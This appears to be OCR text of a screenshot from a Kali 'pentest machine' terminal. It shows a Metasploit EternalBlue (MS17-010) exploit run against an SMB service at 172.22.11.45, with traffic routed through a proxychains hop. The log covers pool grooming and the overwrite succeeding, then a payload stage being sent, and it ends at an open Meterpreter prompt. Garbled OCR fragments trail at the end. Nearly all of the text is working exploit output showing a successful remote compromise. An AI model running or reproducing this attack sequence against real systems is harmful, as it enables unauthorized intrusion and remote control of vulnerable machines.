 1.tb
2.tb:2
3.渗透机-kali
4.渗透机-kali:2
ssh
我的虚拟机
渗透机-kali
[14:10:40] 110 [*] 172.22.11.45:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[14:10:40] 111 [*] 172.22.11.45:445 - 0x00000030 61 63 6b 20 31 ack 1
[14:10:40] 112 [+] 172.22.11.45:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[14:10:40] 113 [*] 172.22.11.45:445 - Trying exploit with 12 Groom Allocations.
[14:10:40] 114 [*] 172.22.11.45:445 - Sending all but last fragment of exploit packet
[14:10:51] 115 [*] 172.22.11.45:445 - Starting non-paged pool grooming
[14:10:51] 116 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:51] 117 [+] 172.22.11.45:445 - Sending SMBv2 buffers
[14:10:52] 118 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:52] 119 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:52] 120 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:52] 121 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:53] 122 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:53] 123 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:53] 124 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:53] 125 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:53] 126 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:54] 127 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:54] 128 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:54] 129 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:54] 130 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:54] 131 [+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[14:10:54] 132 [*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[14:10:55] 133 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:55] 134 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:55] 135 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:55] 136 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:56] 137 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:56] 138 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:445 ... OK
[14:10:56] 139 [*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[14:10:56] 140 [*] 172.22.11.45:445 - Receiving response from exploit packet
[14:10:56] 141 [+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[14:10:56] 142 [*] 172.22.11.45:445 - Sending egg to corrupted connection.
[14:10:56] 143 [*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[14:10:56] 144 [*] Started bind TCP handler against 172.22.11.45:4444
[14:10:56] 145 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.11.45:4444 ... OK
[14:10:56] 146 [*] Sending stage (203846 bytes) to 172.22.11.45
[14:10:56] 147 [proxychains] DLL init: proxychains-ng 4.17
[14:10:59] 148 [*] Meterpreter session 1 opened (192.168.70.12:51142 -> 45.207.197.131:8886) at 2025-04-24 06:24:05 -0400
[14:11:00] 149 [+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[14:11:00] 150 [+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[14:11:00] 151 [+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[14:11:00] 152
[14:11:00] 153 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 154 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 155 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 156 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 157 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 158 meterpreter >
件
文件
RY 文件
文件
-KALI-
ERRORS
Y 文件
文件
文件
STORY
文件
ISTORY
ITY 文
IGINAL
件
UT 文件